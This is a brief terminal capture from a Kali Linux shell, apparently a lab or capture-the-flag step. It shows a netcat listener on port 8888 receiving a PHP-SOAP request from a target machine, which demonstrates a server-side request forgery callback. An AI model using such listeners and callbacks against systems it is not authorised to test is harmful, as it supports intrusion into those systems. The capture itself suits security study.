 the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr  5 23:14:33 2022 from 192.168.5.1
┌──(root㉿kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.5.149: inverse host lookup failed: Unknown host
connect to [192.168.5.152] from (UNKNOWN) [192.168.5.149] 47146
POST / HTTP/1.1
Host: 192.168.5.152:8888
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.3.5
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb#not_a_function"
Content-Length: 377
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:n
s1="bbb" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.
xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/e
ncoding/"><SOAP-ENV:Body><ns1:not_a_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>